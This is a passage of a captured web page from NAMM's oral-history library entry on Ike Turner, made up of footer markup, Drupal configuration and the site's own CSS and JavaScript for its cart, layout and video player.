						<a href="https://www.namm.org/policy" class="menu-namm-association__link">Policy</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="https://support.namm.org" class="menu-namm-association__link">Support</a>
												</li>
																													<li class="menu-namm-association__item">
												
						<a href="/policies" title="Policies" class="menu-namm-association__link" data-drupal-link-system-path="node/19809">Terms and Policies</a>
												</li>
							</ul>
			

</div>
		<div>
			<h2 class="menu-title">Shows &amp; Events</h2>
			
												<ul class="menu menu-shows-events">
																																				<li class="menu-shows-events__item">
												
						<a href="/thenammshow/attend" class="menu-shows-events__link" data-drupal-link-system-path="node/29001">The NAMM Show</a>
												</li>
																													<li class="menu-shows-events__item">
												
						<a href="https://next.namm.org" class="menu-shows-events__link">NAMM Next</a>
												</li>
							</ul>
			

</div>
		<div>
			<h2 class="menu-title">Other NAMM Sites</h2>
			
												<ul class="menu menu-other-namm-sites">
																																				<li class="menu-other-namm-sites__item">
												
						<a href="https://nammfoundation.org" class="menu-other-namm-sites__link" title="NAMM Foundation">NAMM Foundation</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://www.museumofmakingmusic.org" class="menu-other-namm-sites__link" title="Museum of Music Making">Museum of Music Making</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://www.tecawards.org" class="menu-other-namm-sites__link" title="TEC Awards">TEC Awards</a>
												</li>
																													<li class="menu-other-namm-sites__item">
												
						<a href="https://thenammstore.com/" class="menu-other-namm-sites__link" title="The NAMM Store">The NAMM Store</a>
												</li>
							</ul>
			

</div>
		<div>
			<div>
									<a href="/login?destination=/library/oral-history/ike-turner" class="site-footer__sign-in">Sign In</a>
												</div>
			<div class="site-footer__address">
				NAMM Headquarters<br>
				5790 Armada Drive<br>
				Carlsbad, CA 92008<br>
				760.438.8001<br>
				<a href="mailto:info@namm.org">info@namm.org</a>
			</div>
			<div class="social">
				<ul class="site-footer__social" arai-label="Social media menu">
					<li>
						<a href="https://www.facebook.com/nammorg" target="_blank" rel="nofollow">
							<span class="visually-hidden">Facebook</span>
							<svg width="10" height="22" xmlns="http://www.w3.org/2000/svg"><path d="M6.217 21.043H2.104V11H0V7.46h2.104V5.358C2.104 2.487 3.252.86 6.6.86h2.774v3.443H7.652c-1.339 0-1.435.479-1.435 1.435v1.722h3.157l-.383 3.443H6.217v10.14z" fill="#fff" fill-rule="evenodd"/></svg>
						</a>
					</li>
					<li>
						<a href="https://twitter.com/namm" target="_blank" rel="nofollow">
							<span class="visually-hidden">Twitter</span>
							<svg width="20" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M19.333 2c-.75.333-1.5.5-2.25.583.834-.5 1.417-1.25 1.75-2.166-.75.416-1.583.75-2.5 1-.833-.75-1.833-1.25-3-1.25-2.166 0-4 1.75-4 4 0 .333 0 .583.084.916C6.25 4.833 3.333 3.25 1.333.917c-.333.583-.5 1.25-.5 2a4.07 4.07 0 0 0 1.75 3.333C1.917 6.167 1.333 6 .75 5.667v.083c0 1.917 1.333 3.5 3.167 3.917-.334.083-.667.166-1.084.166-.25 0-.5 0-.75-.083.584 1.5 2.084 2.667 3.75 2.667C4.5 13.5 2.75 14.083.917 14.083c-.334 0-.667 0-.917-.083a11.541 11.541 0 0 0 6.083 1.75c7.25 0 11.25-6 11.25-11.25V4c.75-.5 1.417-1.167 2-2z" fill="#fff" fill-rule="evenodd"/></svg>
						</a>
					</li>
					<li>
						<a href="https://www.instagram.com/thenammshow/" target="_blank" rel="nofollow">
							<span class="visually-hidden">Instagram</span>
							<svg width="19" height="19" xmlns="http://www.w3.org/2000/svg"><path d="M12.562 9.438c0-.865-.3-1.606-.902-2.222-.601-.616-1.342-.924-2.222-.924-.88 0-1.62.308-2.222.924a3.148 3.148 0 0 0-.924 2.222c-.015.865.293 1.606.924 2.222.63.616 1.371.924 2.222.924.85 0 1.591-.308 2.222-.924.63-.616.931-1.357.902-2.222zm1.694 0c0 1.335-.47 2.479-1.408 3.432-.939.953-2.075 1.423-3.41 1.408-1.335-.015-2.479-.484-3.432-1.408-.953-.924-1.423-2.068-1.408-3.432.015-1.364.484-2.508 1.408-3.432.924-.924 2.068-1.393 3.432-1.408 1.364-.015 2.5.455 3.41 1.408.91.953 1.379 2.097 1.408 3.432zM15.598 4.4c0 .308-.11.572-.33.792-.22.22-.491.33-.814.33-.323 0-.587-.11-.792-.33a1.209 1.209 0 0 1-.33-.792.979.979 0 0 1 .33-.792c.235-.22.499-.33.792-.33.293 0 .565.11.814.33.25.22.36.484.33.792zm-6.16-2.706H7.194c-.293 0-.69.015-1.188.044-.499.03-.917.066-1.254.11-.337.044-.63.125-.88.242-.41.161-.77.396-1.078.704-.308.308-.55.667-.726 1.078a4.792 4.792 0 0 0-.22.88c-.059.352-.103.777-.132 1.276-.03.499-.037.887-.022 1.166.015.279.015.711 0 1.298-.015.587-.015.902 0 .946.015.044.015.36 0 .946-.015.587-.015 1.02 0 1.298.015.279.022.667.022 1.166 0 .499.044.924.132 1.276l.22.88c.176.41.418.77.726 1.078.308.308.667.543 1.078.704.235.088.528.169.88.242.352.073.77.11 1.254.11s.88.015 1.188.044c.308.03.74.03 1.298 0 .557-.03.873-.03.946 0 .073.03.381.03.924 0a9.43 9.43 0 0 1 1.298 0c.323.03.719.015 1.188-.044.47-.059.895-.095 1.276-.11s.667-.095.858-.242c.41-.161.777-.396 1.1-.704.323-.308.557-.667.704-1.078.088-.235.161-.528.22-.88s.103-.777.132-1.276c.03-.499.037-.887.022-1.166a18.545 18.545 0 0 1 0-1.298c.015-.587.015-.902 0-.946-.015-.044-.015-.36 0-.946.015-.587.015-1.02 0-1.298a23.619 23.619 0 0 1-.022-1.166 5.33 5.33 0 0 0-.132-1.276l-.22-.88a3.078 3.078 0 0 0-1.804-1.782 6.277 6.277 0 0 0-.858-.242c-.337-.073-.763-.11-1.276-.11s-.91-.015-1.188-.044c-.279-.03-.711-.03-1.298 0-.587.03-.895.03-.924 0zm9.416 7.744c0 1.877-.022 3.175-.066 3.894-.073 1.701-.58 3.021-1.518 3.96-.939.939-2.251 1.445-3.938 1.518-.733.044-2.031.066-3.894.066s-3.16-.022-3.894-.066c-1.701-.088-3.021-.594-3.96-1.518-.939-.924-1.445-2.244-1.518-3.96C.022 12.613 0 11.315 0 9.438c0-1.877.022-3.175.066-3.894.073-1.701.58-3.021 1.518-3.96C2.523.645 3.843.139 5.544.066 6.263.022 7.561 0 9.438 0c1.877 0 3.175.022 3.894.066 1.701.088 3.014.594 3.938 1.518.924.924 1.43 2.244 1.518 3.96.044.719.066 2.017.066 3.894z" fill="#FFF" fill-rule="evenodd"/></svg>						</a>
					</li>
					<li>
						<a href="https://www.youtube.com/user/nammorg" target="_blank" rel="nofollow">
							<span class="visually-hidden">Youtube</span>
							<svg width="20" height="23" xmlns="http://www.w3.org/2000/svg"><path d="M16.434 16.595h-1.226l.006-.711c0-.317.26-.575.577-.575h.078c.318 0 .579.258.579.575l-.014.711zm-4.595-1.525c-.311 0-.565.21-.565.465v3.46c0 .256.254.464.565.464.312 0 .566-.208.566-.463v-3.461c0-.256-.254-.465-.566-.465zm7.462-1.935v6.583c0 1.58-1.37 2.871-3.044 2.871H3.743c-1.675 0-3.044-1.292-3.044-2.871v-6.583c0-1.58 1.37-2.872 3.044-2.872h12.514c1.674 0 3.044 1.293 3.044 2.872zM4.578 20.433v-6.935h1.551v-1.027l-4.135-.006v1.01l1.29.004v6.954H4.58h-.001zm4.65-5.902H7.935v3.703c0 .536.032.804-.003.898-.105.287-.578.592-.762.031-.031-.098-.004-.394-.004-.903L7.16 14.53H5.874l.004 3.67c0 .562-.012.982.005 1.173.031.336.02.729.332.953.582.42 1.697-.063 1.976-.662l-.002.765 1.039.001v-5.9zm4.138 4.24l-.003-3.082c0-1.174-.88-1.878-2.073-.927l.005-2.292-1.292.002-.006 7.91 1.062-.016.097-.493c1.358 1.246 2.212.393 2.21-1.101zm4.047-.408l-.97.005-.002.132v.54a.53.53 0 0 1-.53.526h-.19a.53.53 0 0 1-.53-.525v-1.424h2.22v-.836c0-.61-.015-1.221-.066-1.57-.158-1.105-1.71-1.28-2.492-.715a1.459 1.459 0 0 0-.543.73c-.11.319-.165.753-.165 1.304v1.838c0 3.055 3.71 2.623 3.268-.005zM12.44 8.386a.88.88 0 0 0 .31.393.901.901 0 0 0 .53.147c.187 0 .352-.05.496-.155.143-.103.264-.258.362-.464l-.024.508h1.442V2.684H14.42v4.771a.473.473 0 0 1-.946 0V2.684H12.29v4.135c0 .527.01.878.025 1.056.017.177.057.346.124.51zm-4.37-3.463c0-.588.05-1.048.147-1.38.098-.33.275-.595.53-.795.255-.201.581-.302.978-.302.333 0 .619.066.858.194.24.129.424.296.553.503.13.207.22.42.267.638.048.221.072.555.072 1.004v1.55c0 .57-.023.988-.067 1.254a1.99 1.99 0 0 1-.284.745c-.144.229-.33.4-.555.51a1.77 1.77 0 0 1-.782.164c-.329 0-.606-.045-.834-.14a1.144 1.144 0 0 1-.532-.425 1.887 1.887 0 0 1-.27-.688c-.055-.268-.08-.671-.08-1.209V4.923zM9.2 7.36c0 .347.258.63.573.63.315 0 .572-.283.572-.63V4.095c0-.347-.257-.63-.572-.63-.315 0-.573.283-.573.63v3.264zm-3.99 1.648h1.36l.002-4.703L8.18.276H6.69l-.854 2.992-.867-3H3.498l1.71 4.039.002 4.7H5.21z" fill="#FFF" fill-rule="nonzero"/></svg>						</a>
					</li>
					<li>
						<a href="https://www.tiktok.com/@thenammshow" target="_blank" rel="nofollow">
							<span class="visually-hidden">TikTok</span>
							<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 167.5475 191.6815"><path d="M395.83,406.45v33.43c-4.24,0-8.43-.51-12.45.08-20.57,3.05-30.93,27.26-18.59,43.97,10.06,13.62,30.41,16.32,43.44,2.47,5.59-5.95,7.46-13.11,7.45-21.07q-.09-62.655-.03-125.3v-3.37h32.42c3.16,27.74,18.92,42.72,46.35,46.34v31.97c-16.81.15-31.83-4.85-45.81-14.54-.06,1.28-.13,2.15-.13,3.01-.01,20.34-.19,40.68.05,61.02.18,16.27-4.44,30.77-15.06,43.07a57.9538,57.9538,0,0,1-35.61,19.95,59.58,59.58,0,0,1-44.04-9.54c-14.06-9.42-22.7-22.7-25.85-39.41-3.04-16.11.3-30.98,9.22-44.56,9.64-14.67,23.15-23.75,40.58-26.38C383.63,406.7,389.65,406.81,395.83,406.45Z" transform="translate(-326.8725 -336.66)" fill="#fff"/></svg>
						</a>
					</li>
				</ul>

			</div>
		</div>
	</div>
</footer>
</div>
  </div>

    
    <div class="back-to-top"><a href="#top" rel="nofollow"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.506 139.1583"><g id="_0mzs2X.tif" data-name="0mzs2X.tif"><path d="M439.5513,307.0143c1.1321,1.0339,1.8166,1.59,2.4219,2.2221q15.381,16.0587,30.7559,32.1231a95.0052,95.0052,0,0,0,7.8616,7.6339c2.4556,2.0239,6.5417,1.4537,8.93-.76a6.8307,6.8307,0,0,0,1.2087-8.642,25.0578,25.0578,0,0,0-3.3069-4.0413c-16.4479-17.2288-33.0335-34.3284-49.2887-51.7368a8.2633,8.2633,0,0,0-12.3824-.1059q-25.1746,26.5723-50.4585,53.0413a13.82,13.82,0,0,0-2.2829,3.2448,6.751,6.751,0,0,0,2.9882,9.1506c3.5292,1.91,6.4655,1.2,9.9366-2.406q17.9363-18.6317,35.882-37.2542c.6933-.7185,1.5307-1.298,2.7679-2.3327.08,1.7151.1723,2.768.1726,3.8208q.0112,49.7376.0092,99.475c0,1.0823-.0142,2.17.0835,3.2458.3534,3.891,2.7257,6.1488,6.6715,6.4115,3.819.2543,6.7168-1.7727,7.5332-5.4224a17.196,17.196,0,0,0,.2683-3.719q.02-50.1123.018-100.2248C439.3411,309.7074,439.4539,308.6769,439.5513,307.0143Z" transform="translate(-372.247 -280.9673)" style="fill:#fff"/><path d="M439.5513,307.0143c-.0974,1.6626-.21,2.6931-.2105,3.7237q-.0138,50.1125-.018,100.2248a17.196,17.196,0,0,1-.2683,3.719c-.8164,3.65-3.7142,5.6767-7.5332,5.4224-3.9458-.2627-6.3181-2.52-6.6715-6.4115-.0977-1.0757-.0833-2.1635-.0835-3.2458q-.0057-49.7375-.0092-99.475c0-1.0528-.0923-2.1057-.1726-3.8208-1.2372,1.0347-2.0746,1.6142-2.7679,2.3327q-17.9568,18.6119-35.882,37.2542c-3.4711,3.6056-6.4074,4.3162-9.9366,2.406a6.751,6.751,0,0,1-2.9882-9.1506,13.82,13.82,0,0,1,2.2829-3.2448q25.2123-26.5367,50.4585-53.0413a8.2633,8.2633,0,0,1,12.3824.1059c16.2552,17.4084,32.8408,34.508,49.2887,51.7368a25.0578,25.0578,0,0,1,3.3069,4.0413,6.8307,6.8307,0,0,1-1.2087,8.642c-2.3881,2.2138-6.4742,2.784-8.93.76a95.0052,95.0052,0,0,1-7.8616-7.6339q-15.4109-16.03-30.7559-32.1231C441.3679,308.6044,440.6834,308.0482,439.5513,307.0143Z" transform="translate(-372.247 -280.9673)"/></g></svg></a></div>
    <script src="/themes/bitcrusher/js/compiled/back-to-top.js"></script>
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/11996","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"bitcrusher\/content-block,bitcrusher\/generic-template,bitcrusher\/global,bitcrusher\/side-menu,bitcrusher\/social-share,ckeditor_accordion\/accordion.frontend,colorbox\/plain,colorbox_inline\/colorbox_inline,colorbox_load\/colorbox_load,eu_cookie_compliance\/eu_cookie_compliance_default,namm_ecomm\/cart-menu,namm_video\/jwplayer,namm_video\/video-playlist,namm_video\/youtube,ng_lightbox\/ng_lightbox,sitewide_alert\/init,system\/base","theme":"bitcrusher","theme_token":null},"ajaxTrustedUrl":[],"colorbox":{"transition":"elastic","speed":350,"opacity":0.85,"slideshow":true,"slideshowAuto":true,"slideshowSpeed":2500,"slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E\n\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"loggedInSub\r\ndestination","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true},"ckeditorAccordion":{"accordionStyle":{"collapseAll":0,"keepRowsOpen":null,"animateAccordionOpenAndClose":1,"openTabsWithHash":1}},"namm_video":{"jwplayer":{"setup":"{\u0022aspectratio\u0022:\u002216:9\u0022,\u0022width\u0022:\u0022100%\u0022,\u0022skin\u0022:{\u0022name\u0022:\u0022euphony\u0022,\u0022url\u0022:\u0022\\\/libraries\\\/jwplayer\\\/skin\\\/euphony.css\u0022},\u0022sharing\u0022:{\u0022sites\u0022:[\u0022facebook\u0022,\u0022twitter\u0022,\u0022email\u0022]},\u0022displaytitle\u0022:false,\u0022displaydescription\u0022:false,\u0022displayPlaybackLabel\u0022:true,\u0022playlist\u0022:[{\u0022title\u0022:\u0022Ike Turner\u0022,\u0022image\u0022:\u0022https:\\\/\\\/media.namm.org\\\/orh\\\/_0037_Ike_Turner.jpg\u0022,\u0022sources\u0022:[{\u0022file\u0022:\u0022\u0022},{\u0022file\u0022:\u0022https:\\\/\\\/media.namm.org\\\/legacy\\\/orh\\\/Turner_Ike-WebClip.mp4\u0022}],\u0022file_name\u0022:\u0022Turner_Ike-WebClip.mp4\u0022}],\u0022floating\u0022:{\u0022dismissible\u0022:true}}"}},"sitewideAlert":{"refreshInterval":15000,"automaticRefresh":true},"user":{"uid":0,"permissionsHash":"e11c39df097494aef1e856f6ad4487e7b618da34f1e104ecc189564a0d3c05fc"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/nodelist.foreach.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.11"></script>
<script src="/core/assets/vendor/css-escape/css.escape.js?v=1.5.1"></script>
<script src="/core/assets/vendor/es6-promise/es6-promise.auto.min.js?v=4.2.8"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=9.5.11"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/core/misc/drupal.js?v=9.5.11"></script>
<script src="/core/misc/drupal.init.js?v=9.5.11"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=5.3.3"></script>
<script src="/libraries/colorbox/jquery.colorbox-min.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox/js/colorbox.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox/styles/plain/colorbox_style.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox_inline/js/colorbox_inline.js?t951x7"></script>
<script src="/core/misc/progress.js?v=9.5.11"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.11"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.2.0"></script>
<script src="/core/modules/responsive_image/js/responsive_image.ajax.js?v=9.5.11"></script>
<script src="/core/misc/ajax.js?v=9.5.11"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox_load/js/colorbox_load.js?t951x7"></script>
<script src="/themes/bitcrusher/js/compiled/navigation.js?t951x7"></script>
<script src="/themes/bitcrusher/js/compiled/global.js?t951x7"></script>
<script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&amp;features=IntersectionObserver"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.1"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=9.5.11" defer></script>
<script src="/modules/contrib/ckeditor_accordion/js/accordion.frontend.min.js?t951x7"></script>
<script src="/themes/bitcrusher/js/compiled/social-share.js?t951x7"></script>
<script src="/libraries/jwplayer/jwplayer.js?v=2.x"></script>
<script src="/modules/custom/namm_video/js/compiled/videoPlaylist.js?v=2.x"></script>
<script src="/libraries/jwplayer/youtube-8.20.0.js?v=2.x"></script>
<script src="/modules/custom/namm_ecomm/js/cart-menu.js?v=1.x"></script>
<script src="/modules/contrib/sitewide_alert/js/init.js?v=9.5.11"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.namm.org/themes/bitcrusher/css/component/global.css?t951x7
body_size: 103
content:
.field--label-inline *{display:inline}.field__label{font-weight:700;margin-right:.5em}.field__label:after{content:":"}.field--name-field-tags .field__items>:not(:last-child):after{content:", "}.field--name-field-tags .field__items *{display:inline}

--- FILE ---
content_type: text/css
request_url: https://www.namm.org/themes/bitcrusher/css/component/social-share.css?t951x7
body_size: 2395
content:
.social-share-menu{grid-column:1/-1;margin-bottom:2.25rem}.social-share-menu .social-share-menu__button{border-right:.1875rem solid #fff}.social-share-menu .social-share-menu__button:last-child{border-right:0}@media (min-width:960px){.social-share-menu{display:block;max-width:4rem;align-self:start;position:relative;z-index:5;grid-column:1/span 1}}.social-share-menu__share-button{display:none;width:100%;height:3.97917rem;margin-top:.75rem;border:0;background-color:#f1f4f8;transition:background-color .2s}@media (min-width:960px){.social-share-menu__share-button{display:block}}.social-share-menu__share-button:focus,.social-share-menu__share-button:hover{outline:0;background-color:#37a9ef}.social-share-menu__share-button:focus path,.social-share-menu__share-button:hover path{fill:#fff}.social-share-menu__share-button:active{background-color:#0072bc}.social-share-menu__menu{display:flex}@media (min-width:960px){.social-share-menu__menu{position:absolute;width:.0625rem;height:.0625rem;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;display:block;opacity:0;transition:opacity .5s}.social-share-menu__menu.focusable:active,.social-share-menu__menu.focusable:focus{position:relative;z-index:5;clip:auto;-webkit-clip-path:none;clip-path:none;overflow:visible;height:auto;width:auto}.social-share-menu:hover .social-share-menu__menu{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:nowrap;-webkit-clip-path:none;clip-path:none;border:0;position:absolute;left:0;top:100%;width:100%;opacity:1}.social-share-menu:focus-within .social-share-menu__menu{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:nowrap;-webkit-clip-path:none;clip-path:none;border:0;position:absolute;left:0;top:100%;width:100%;opacity:1}}.social-share-menu__button{display:flex;justify-content:center;align-items:center;height:3.97917rem;width:100%;border:0;border-top:.125rem solid #fff;background-color:#f1f4f8;transition:background-color .2s}.social-share-menu__button:focus,.social-share-menu__button:hover{outline:0;background-color:#37a9ef}.social-share-menu__button:focus path,.social-share-menu__button:hover path{fill:#fff}.social-share-menu__button:active{background-color:#0072bc}.social-share-menu__button path{fill:#677890;transition:all .2s}.social-share--twitter svg{width:1.25rem;height:1rem}.social-share--facebook svg{width:.625rem;height:1.3125rem}.social-share--linkedin svg{width:1.25rem;height:1.1875rem}

--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/themes/bitcrusher/js/compiled/global.js?t951x7
body_size: 11858
content:
"use strict";Drupal.behaviors.globalCartCleanup={attach:function(e){document===e&&(document.addEventListener("namm-cart-cleanup",function(){Object.keys(localStorage).forEach(function(e){e.startsWith("namm-cart-store")&&localStorage.removeItem(e)})}),(e=e.querySelector("#sign-out-button"))&&e.addEventListener("click",function(e){document.dispatchEvent(new CustomEvent("namm-cart-cleanup"))}))}},Drupal.behaviors.globalCartRestore={attach:function(e){var s,n,i;document===e&&(e=window.location.pathname,s=document.getElementById("namm-ecomm-app")||document.getElementById("shopping-cart-new"),e=/^\/thenammshow\/exhibit\/\d{4}$/.test(e)||/^\/display-cart\/WN\d{2}$/.test(e),s||e||"1"===new URLSearchParams(window.location.search).get("check_logged_in")&&((n=JSON.parse(localStorage.getItem("namm-cart-store")||"{}")).state||(n.state={orderMap:{},showcode:"WN26",paymentScheduleId:"",paymentOrderId:"",isAuthenticated:!0,paymentVersapayRecurring:!1}),n.state.orderMap||(n.state.orderMap={}),i=n.state.orderMap||{},Promise.all([fetch("/api/mulesoft/restore-order?showcode=WN26").then(function(e){return e.json()}),fetch("/api/mulesoft/restore-order?showcode=WN27").then(function(e){return e.json()})]).then(function(e){var s,o,t,a=Object.assign({},i);e[0]&&"success"===e[0].status&&e[0].order&&e[0].order.orderMap&&(s=e[0].order.orderMap,Object.keys(s).forEach(function(e){a[e]=s[e]})),e[1]&&"success"===e[1].status&&e[1].order&&e[1].order.orderMap&&(o=e[1].order.orderMap,Object.keys(o).forEach(function(e){a[e]=o[e]})),n.state.orderMap=a,!n.state.showcode&&0<Object.keys(a).length&&(t=null,Object.keys(a).forEach(function(e){!t&&a[e]&&a[e].items&&0<a[e].items.length&&(t=e)}),(t=t||Object.keys(a)[0])&&(n.state.showcode=t)),localStorage.setItem("namm-cart-store",JSON.stringify(n)),document.dispatchEvent(new CustomEvent("nammOrderChanged",{detail:{cart:a||{}},bubbles:!0,cancelable:!0,composed:!1})),console.log("Orders restored from backend:",Object.keys(a))}).catch(function(e){console.error("Failed to restore orders:",e)})))}},Drupal.behaviors.animations={attach:function(e){var s=new IntersectionObserver(function(e){e.forEach(function(e){.75<=e.intersectionRatio&&e.target.classList.add("js-animation-running")})},{rootMargin:"40px",threshold:[0,.001,.75]}),e=e.querySelectorAll(".animation-component");e&&e.forEach(function(e){s.observe(e)})}},Drupal.behaviors.searchNav={attach:function(e){var s,o,t;document===e&&(s=function(e){e.target===t&&e.target.querySelector("input").focus()},o=e.querySelector(".header__search-icon"),t=e.querySelector(".header__search"),o.onclick=function(){t.classList.toggle("js-active"),t.classList.contains("js-active")&&document.addEventListener("transitionend",s,{once:!0})})}},document.addEventListener("DOMContentLoaded",function(){function e(){var a=window.innerWidth;document.querySelectorAll(".report__row").forEach(function(e){var s,o,t=e.querySelectorAll(".report__card-content-minus-cta"),e=e.querySelectorAll(".report__title");960<=a?(s=0,t.forEach(function(e){e=e.offsetHeight;s<e&&(s=e)}),t.forEach(function(e){e.style.height="".concat(s,"px")}),o=0,e.forEach(function(e){e=e.offsetHeight;o<e&&(o=e)}),e.forEach(function(e){e.style.height="".concat(o,"px")})):(t.forEach(function(e){e.style.height="auto"}),e.forEach(function(e){e.style.height="auto"}))})}e(),window.addEventListener("resize",e)}),jQuery(document).ready(function(){function e(){var e=jQuery("main").width(),s=jQuery(".node__media"),o=jQuery(window).width();jQuery(".node__media").hasClass("node__video")&&(1100<o&&o<1280?s.css("width",.45*e+"px"):1280<=o?s.css("width",.475*e+"px"):s.css("width","100%"))}var s,o;function t(){var e=jQuery(".show-map.community").height(),s=jQuery(".show-map.service").height();jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",e+"px"):jQuery(".show-map--map-holder").css("height",s+"px")}jQuery(".exhibitor-resources__card").click(function(){var e=jQuery(this).index(),s=jQuery(this).parent().children(".exhibitor-resources__card--content").eq(e/2);console.log(e),jQuery(this).hasClass("active")?(s.slideUp("slow"),jQuery(this).removeClass("active")):(jQuery(".exhibitor-resources__card").removeClass("active"),jQuery(".exhibitor-resources__card--content").slideUp("slow"),s.slideDown(),jQuery(this).addClass("active"))}),jQuery(".report__expand button").click(function(){var 